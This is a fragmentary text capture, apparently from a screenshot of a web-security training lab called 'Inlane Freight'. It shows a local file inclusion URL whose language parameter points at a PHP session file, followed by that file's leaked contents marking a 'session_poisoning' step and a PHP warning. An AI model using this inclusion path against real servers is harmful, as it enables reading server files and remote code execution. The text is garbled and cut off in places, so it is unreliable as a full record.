 http://<SERVER_IP>:<PORT>/index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd
Inlane Freight Language
History
CONTAINERS
page|s:17:"session_poisoning";preference|s:7:"Spani
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 51
Read M